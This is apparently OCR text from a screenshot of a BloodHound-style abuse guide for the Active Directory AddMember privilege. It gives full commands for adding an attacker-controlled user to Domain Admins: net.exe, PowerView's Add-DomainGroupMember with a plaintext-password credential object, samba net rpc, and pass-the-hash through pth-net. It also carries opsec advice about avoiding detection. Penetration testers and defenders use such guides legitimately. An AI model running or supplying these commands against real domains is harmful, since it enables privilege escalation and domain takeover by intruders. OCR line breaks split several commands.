 AddMember
Windows Abuse
There are at least two ways to execute this attack. The first
and most obvious is by using the built-in net.exe binary in
Windows (e.g.: net group "Domain Admins" dfm.a /add
/domain). See the opsec considerations tab for why this may
be a bad idea. The second, and highly recommended method,
is by using the Add-DomainGroupMember function in
PowerView. This function is superior to using the net.exe
binary in several ways. For instance, you can supply alternate
credentials, instead of needing to run a process as or logon
as the user with the AddMember privilege. Additionally, you
have much safer execution options than you do with
spawning net.exe (see the opsec tab).
To abuse this privilege with PowerView's Add-
DomainGroupMember, first import PowerView into your agent
session or into a PowerShell instance at the console.
You may need to authenticate to the Domain Controller as a
member of TIER 1 - EUS - SVC ADM@OAD.EXCH.INT if you are
not running a process as a member. To do this in conjunction
with Add-DomainGroupMember, first create a PSCredential
object (these examples comes from the PowerView help
documentation):
$SecPassword = ConvertTo-SecureString 'Password12
3!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PS
Credential('TESTLAB\dfm.a', $SecPassword)
Then, use Add-DomainGroupMember, optionally specifying
$Cred if you are not already running a process as TIER 1 - EUS
- SVC ADM@OAD.EXCH.INT:
Add-DomainGroupMember -Identity 'Domain Admins' -M
embers 'harmj0y' -Credential $Cred
Finally, verify that the user was successfully added to the
group with PowerView's Get-DomainGroupMember:
Get-DomainGroupMember -Identity 'Domain Admins'
Linux Abuse
Use samba's net tool to add the user to the target group. The
credentials can be supplied in cleartext or prompted
interactively if omitted from the command line:
net rpc group addmem "TargetGroup" "TargetUser" -U
"DOMAIN"/"ControlledUser"%"Password" -S "DomainCon
troller"
Pass-the-hash can also be done here with
pth-toolkit's net tool. If the LM hash is not known it must be
replaced with
ffffffffffffffffffffffffffffffff
.
pth-net rpc group addmem "TargetGroup" "TargetUse
r" -U "DOMAIN"/"ControlledUser"%"LMhash":"NThash"
-S "DomainController"
Finally, verify that the user was successfully added to the
group:
net rpc group members "TargetGroup" -U "DOMAIN"/"C
ontrolledUser"%"Password" -S "DomainController"